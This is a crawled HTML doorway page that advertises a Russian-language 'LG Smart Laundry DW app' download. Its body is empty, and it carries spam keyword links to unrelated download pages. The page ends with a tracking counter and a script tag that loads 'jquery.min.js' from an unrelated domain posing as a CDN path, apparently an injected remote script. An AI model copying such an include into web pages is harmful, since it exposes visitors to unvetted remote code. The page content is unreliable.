

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-lg-smart-laundry-dw-app-skachat.html
body_size: 1729
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Lg smart laundry dw app скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Lg smart laundry dw app скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-karepina-sasha.html">Карепина саша</a></li>
                                <li><a href="fi94gm-orion-tp711a-proshivka.html">Orion tp711a прошивка</a></li>
                                <li><a href="fi94gm-skachat-pesnyu-frozen-yarost-elzy-ya-zhivoy.html">Скачать песню frozen ярость эльзы я живой</a></li>
                                <li><a href="fi94gm-skachat-drayver-dlya-huawei-e5830.html">Скачать драйвер для huawei e5830</a></li>
                                <li><a href="fi94gm-prezentaciya-gendernoe-vospitanie-shkolnikov.html">Презентация гендерное воспитание школьников</a></li>
                                <li><a href="fi94gm-konstruktivnye-shemy-perekrytiy.html">Конструктивные схемы перекрытий</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-poezda-na-ukrainu-s-moskvy-raspisanie.html">Поезда на украину с москвы расписание</a></li>
                                            <li><a href="fi94gm-para-pa-skachat-na-kompyuter-besplatno.html">Пара па скачать на компьютер бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rsv-pfr-skachat-blank.html">Рсв пфр скачать бланк</a></li>
                                            <li><a href="fi94gm-raspisanie-poezdov-karaganda-bishkek.html">Расписание поездов караганда бишкек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-autogennaya-trenirovka-kniga.html">Аутогенная тренировка книга</a></li>
                                            <li><a href="fi94gm-skachat-nova-na-pk.html">Скачать нова на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-iexpress.html">Скачать iexpress</a></li>
                                            <li><a href="fi94gm-eduard-hil-mp3-skachat.html">Эдуард хиль mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
